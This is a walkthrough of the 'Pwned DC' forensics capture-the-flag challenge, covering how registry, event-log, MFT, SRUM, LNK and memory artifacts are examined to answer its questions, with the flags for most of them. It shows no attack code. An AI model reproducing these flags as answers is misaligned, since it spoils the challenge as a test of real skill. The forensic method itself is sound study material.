Cyber Defenders: Pwned DC
Category: Digital Forensics, Malware Analysis
Challenge : Challenge Link
Scenario: An ActiveDirectory compromise case: adversaries were able to take over the corporate domain controller. Investigate the case and reveal the Who, When, What, Where, Why, and How.
Tools
- Magnet
- FTK
- Autopsy
- Autopsy-Plugins
- RegRipper
- TurnedOnTimesView v1.46
- RegistryExplorer
- USB Forensic Tracker
- 4n6 Outlook Forensics Wizard
- Arsenal Image Mounter
- volatility2
- volatility3
- MFTECmd
- WinDbg
- FakeNet
- oletools
- wireshark
- scdbg
- Resource Hacker
- srum-dump
- PEscope Tool
#1 What is the OS Product name of PC01?

We can solve this question in many ways. The easy one is that we can search for the OS Product name in the AD-ACLs JSON files, which is provided with the challenge in the 20211122102526_computers.json file. But first, we can use an online formatter to make it easy to read. I used this website.
Another way to find the OS Product name from the registry hive is HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion. We can use Registry Explorer to open the registry hive and find the key, then get the OS Product name, or simply we can use Autopsy Plugins to do that for us. by going to Operating System information in the Data Artifact section in Autopsy. We will see the same result.


Flag : Windows 10 Enterprise 2016 LTSB
#2 On 21st November, there was unplanned power off for PC01 machine. How long was PC01 powered on till this shutdown?
Here he is asking about the time that PC01 was on till the unplanned power off. We can check Windows Event logs to get this info from \Windows\System32\winevt\Logs\System.evtx, which stores this information, so we can use TurnedOnTimesView to view this information.

As we see here, there was unplanned power off, and the time the PC01 until this unplanned power off is 11:31.
Flag : 11:31
#3 Who was the last logged-in user on PC01?
For this question, we want to know the last logged-in user we can also find that in Windows Event logs in \Windows\System32\winevt\Logs\Security.evtx, which store A successful account logon event with event id 4624 but so I will use Event Viewer to get that. by filtering the logs with 4624 we will get this output.

There are too many logs, so we can filter them by Date and Time to get the last logged-in user if we open the last event. We will find the last logged-in user on PC01.

Flag : 0xMohammed
#4 What is the IP address of PC01?
We can get the IP address of PC01 from registry hive HKEY_LOCAL_MACHINE\SYSTEM under \CurrentControlSet\Services\Tcpip\Parameters\Interfaces\ so we can use RegRipper to scan the hive and get the answer to us.

Flag : 192.168.112.142
#5 Which port was assigned to man service on PC01?
The services running on the pc and assigned ports are stored in the Windows/System32/drivers/etc/services file. So we can open it using any text editor to find the port assigned to man services.

Flag : 9535
#6 What is the “Business.xlsx” LogFile Sequence Number?
First, what is MFT? The MFT is a set of FILE records. Each file of the volume is completely described by one or more of these FILE Records, and $LogFile Sequence Number (LSN) changes every time the record is modified, which is stored in the MFT.
Each LSN is a 64-bit number containing the following components: a sequence number and an offset. An offset is stored in the lower part of an LSN. Its value is a number of 8-byte increments from the beginning of a log file. This offset points to an LFS structure containing a client buffer and related metadata. This structure is called an LFS record. A sequence number is stored in the higher part. It’s a value from a counter which is incremented when a log file is wrapped (when a new structure is written to the beginning of the circular area, not to the end of this area).
we can get the that using MFTECmd and save the output to csv using command MFTECmd.exe -f "C:\Temp\SomeMFT" --csv "c:\temp\out".
Afterward, we can search for the Business.xlsx file and find the LogFile Sequence Number.

Flag : 1422361276

#7 What is the GUID of the C drive on PC01 machine?
The GUID Partition Table (GPT) is a standard for the layout of partition tables of a physical computer storage device, such as a hard disk drive or solid-state drive, using universally unique identifiers, which are also known as globally unique identifiers (GUIDs).so we will check the registry to find the GUID of the Drive at registry hive HKEY_LOCAL_MACHINE\SYSTEM under HKEY_LOCAL_MACHINE\SYSTEM\MOUNTEDDEVICES, but it’s not correct so let’s try another way.

I tried another way by checking NTUSER. DAT is a windows generated file that contains the information on the user account settings and customizations. Each user will have their own NTUSER. So let’s check that for 0xMohammed user at Users\0xMohammed\NTUSER.DAT.we can use Registry Explorer to analyze it. under this path \Users\0xMohammed\NTUSER.DAT: SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\MountPoints2\ that we will look for mounted devices we will find two keys {8cf4cfff-49a3-11ec-910f-806e6f6e6963} and {fad905b3-fb35-4dbd-ab31-a44f022809d2} we will notice that {fad905b3-fb35-4dbd-ab31-a44f022809d2} is the right one but let’s verify this with another way.

We can check Windows Event logs to determine if and when USB devices had been connected to (and disconnected from) the system Windows\System32\winevt\Logs\Microsoft-Windows-Ntfs%4Operational.evtx. We can use EventViewer to open it and analyze it. There are a few logs, but we can filter them with EventID: 142, which contains the information we need about the volume assignment letter and associated GUID. Finally, we can validate our answer.

Also, we can use a tool like USB Forensic Tracker to extract that for us. But first, we need to mount the E01 using FTK or Arsenal Image Mounter, then select the drive where we mounted the Disk Image, and USB Forensic Tracker will scan all offline registry and windows events for us. Then we will see the answer under Win 10 Event Log.
Flag : fad905b3-fb35-4dbd-ab31-a44f022809d2
#8 What link did the user visit on 2021-11-22 at 19:45:55 UTC?

I used Magnet to get the answer from places.sqlite. Which is a proto database of places visited, bookmarks, and attributes for those sites commonly visited by Firefox, which is located at \Users\labib\AppData\Roaming\Mozilla\Firefox\Profiles\2305bdnv.default-release\places.sqlite if we go to REFINED RESULTS then Google Searches we will find that he searched for bluedemy.cyberdefenders.org at 11/22/2021 7:45:55 PM “12-hour clock”.
Flag : bluedemy.cyberdefenders.org
#9 How many bytes were received by firefox?

Here we need to know the bytes received by firefox, so we need first to know about SRUM, a diagnostic tool built into Windows to monitor system resource usage. This tool can provide helpful forensic information. For example, It can connect a user account to program execution and the amount of data sent or received over a network. The information is stored in the \Windows\System32\sru\ directory in a file named SRUDB.DAT.The file is in the Windows ESE (Extensible Storage Engine) database format. So the trick is to get the data out and make sense of it. So we will use srum-dump for this task. After we provide the input to the script, it will give us the output in the readable format of the Excel sheet. Then we will navigate to Network Usage Sheet. And search for the firefox application, then we will find the answer.
Flag : 20418287
#10 What is the folder name where note.txt resides?
When it comes to knowing the file’s folder name, we need to know about LNK Files.LNK files are a relatively simple but valuable artifact for the forensics investigator. Shortcut files link to an application or file commonly found on a user’s desktop or throughout a system and end with an .LNK extension. LNK files can be created by the user or automatically by the Windows operating system. Each has its value and meaning. Windows-created LNK files are generated when a user opens a local or remote file or document, giving investigators valuable information on a suspect’s activity. Which one of them is The original path of the file will provide us with the answer. So after searching for note.txt, I found the LNK file associated with it at \Users\administrator\AppData\Roaming\Microsoft\Windows\Recent\note.lnk. I will use LECmd to analyze the LNK file with the command LECmd.exe -f "location of LNK file" then, we will see the answer.

Flag : asd

#11 Which volatility 2 profile should be used to analyze the memory image?
We will use volatility to analyze the memory image, so we will use the imageinfo plugin to give us the profile. We will notice that too many profiles are suggested, so we must ensure from the profile.
Here I will use vol3 to get the profile smartly :D. we can dump the registry hive HKEY_LOCAL_MACHINE\Software using vol3 and then analyze it to get the right profile. So first, I start with the windows.registry.hivelist.HiveList plugin to list available registry hives.


Then we need to dump the Software Registry hive. So I used the windows.registry.hivelist plugin to dump it.
Then we need to analyze the registry. We can use Registry Explorer for that. Then to get the right profile, we can go to the key HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion. We will see subkeys which are CurrentBuild=14393 and ProductName=Windows Server 2016 Standard Evaluation that’s all we need, then we are now Sure from the right profile.

